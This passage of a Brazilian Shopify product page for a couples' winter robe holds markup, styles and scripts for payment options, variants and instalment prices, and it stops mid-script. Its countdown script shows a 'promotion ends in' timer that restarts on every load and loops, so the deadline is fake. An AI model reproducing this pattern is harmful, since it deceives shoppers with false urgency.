                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                À vista no PIX com <strong>2% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->2133 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Robe de Inverno Ela & Ele <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="6581119123531" data-rating="5.0" data-raters="2">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="0;0" product_id="6581119123531" handle="robe-de-inverno-ela-ele"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP -->  
 <!-- Aqui vai a tag do produto -->
<script>
  function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
      minutes = parseInt(timer / 60, 10)
      seconds = parseInt(timer % 60, 10);

      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;

      display.textContent = "00" + ":" + minutes + ":" + seconds;

      if (--timer < 0) {
        timer = duration;
      }
    }, 1000);
  }

  window.onload = function () {
    var fiveMinutes = 60 * 29.5,       /* Aqui vai o tempo em minutos */
        display = document.querySelector('#time');
    startTimer(fiveMinutes, display);
  };
</script>
    
<div class="countdown">
<p class="text"><i class="fi fi-rr-alarm-clock" style="font-size: 16px; color:  #ffce00; margin-bottom: -5px; margin-right: 2px;"></i><span style="color:#f7f7f7; padding-left: 5px;">Promoção Termina em:&nbsp</span><span id="time"></span></p> <!-- Aqui vai a imagem e o texto -->
</div>
    
<style>

@import url('https://cdn-uicons.flaticon.com/uicons-regular-rounded/css/uicons-regular-rounded.css');
  
.countdown{
    color: #f7f7f7;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-align: center;
    margin: 16px 0;
    padding: 4px 18px;
    background: #8e0f5e;        /* Aqui vai a cor de fundo */
    border-radius: 40px;
    width: max-content;
}

.countdown p > span{
  	color: #ffce00;
	font-weight:900;
    font-size: 12px
}

.countdown > p.text
{
    text-align: center;
    font-weight: 900;
    display: flex;
    align-items: center;
    align-content: center;
} 
</style>


<!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">
<form method="post" action="/cart/add" id="product_form_6581119123531" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Cor e Modelo: <span class="product-form__selected-value">Rosa Feminino</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-1" value="Rosa Feminino" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-1" title="Rosa Feminino">
                          <span class="block-swatch__item-text">Rosa Feminino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-2" value="Cinza Feminino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-2" title="Cinza Feminino">
                          <span class="block-swatch__item-text">Cinza Feminino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-3" value="Cinza Masculino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-3" title="Cinza Masculino">
                          <span class="block-swatch__item-text">Cinza Masculino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-4" value="Vermelho Feminino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-4" title="Vermelho Feminino">
                          <span class="block-swatch__item-text">Vermelho Feminino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-5" value="Vermelho Masculino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-5" title="Vermelho Masculino">
                          <span class="block-swatch__item-text">Vermelho Masculino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-6" value="Marrom Feminino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-6" title="Marrom Feminino">
                          <span class="block-swatch__item-text">Marrom Feminino</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-1" id="product-template-6581119123531-1-7" value="Marrom Masculino"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-1-7" title="Marrom Masculino">
                          <span class="block-swatch__item-text">Marrom Masculino</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">PP</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-2" id="product-template-6581119123531-2-1" value="PP" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-2-1" title="PP">
                          <span class="block-swatch__item-text">PP</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-2" id="product-template-6581119123531-2-2" value="P"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-2-2" title="P">
                          <span class="block-swatch__item-text">P</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6581119123531-2" id="product-template-6581119123531-2-3" value="M"  data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6581119123531-2-3" title="M">
                          <span class="block-swatch__item-text">M</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-6581119123531">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-6581119123531" name="id"><option selected="selected"  value="39409273864267" data-sku="28761185-women-hooded-pink-l">Rosa Feminino / PP - R$ 279,90</option><option   value="39409273897035" data-sku="28761185-women-hooded-pink-m">Rosa Feminino / P - R$ 279,90</option><option   value="39409273831499" data-sku="28761185-women-hooded-pink-xl">Rosa Feminino / M - R$ 279,90</option><option   value="39409273798731" data-sku="28761185-women-hooded-grey-l">Cinza Feminino / PP - R$ 279,90</option><option   value="39409273307211" data-sku="28761185-women-hooded-grey-m">Cinza Feminino / P - R$ 279,90</option><option   value="39409273765963" data-sku="28761185-women-hooded-grey-xl">Cinza Feminino / M - R$ 279,90</option><option   value="39409273372747" data-sku="28761185-men-hooded-grey-l">Cinza Masculino / PP - R$ 279,90</option><option   value="39409273405515" data-sku="28761185-men-hooded-grey-m">Cinza Masculino / P - R$ 279,90</option><option   value="39409273339979" data-sku="28761185-men-hooded-grey-xl">Cinza Masculino / M - R$ 279,90</option><option   value="39409273602123" data-sku="28761185-women-hooded-wine-l">Vermelho Feminino / PP - R$ 279,90</option><option   value="39409273634891" data-sku="28761185-women-hooded-wine-m">Vermelho Feminino / P - R$ 279,90</option><option   value="39409273569355" data-sku="28761185-women-hooded-wine-xl">Vermelho Feminino / M - R$ 279,90</option><option   value="39409273700427" data-sku="28761185-men-hooded-wine-l">Vermelho Masculino / PP - R$ 279,90</option><option   value="39409273733195" data-sku="28761185-men-hooded-wine-m">Vermelho Masculino / P - R$ 279,90</option><option   value="39409273667659" data-sku="28761185-men-hooded-wine-xl">Vermelho Masculino / M - R$ 279,90</option><option   value="39409273471051" data-sku="28761185-women-hooded-coffee-l">Marrom Feminino / PP - R$ 279,90</option><option   value="39409273503819" data-sku="28761185-women-hooded-coffee-m">Marrom Feminino / P - R$ 279,90</option><option   value="39409273438283" data-sku="28761185-women-hooded-coffee-xl">Marrom Feminino / M - R$ 279,90</option><option   value="39409273241675" data-sku="28761185-men-hooded-coffee-l">Marrom Masculino / PP - R$ 279,90</option><option   value="39409273274443" data-sku="28761185-men-hooded-coffee-m">Marrom Masculino / P - R$ 279,90</option><option   value="39409273536587" data-sku="28761185-men-hooded-coffee-xl">Marrom Masculino / M - R$ 279,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="de-por">DE </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.regular_price</span>R$ 329,90</span>                
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.sale_price</span>R$ 279,90</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 15%
              	</div>
         </div>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 3x de <span><b>R$ 93,30</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a><div class="product-meta__label-list">
            <span class="product-label product-label--on-sale discount-bar-product">
              R$ 50,00 de desconto
                </span></div></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 2/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
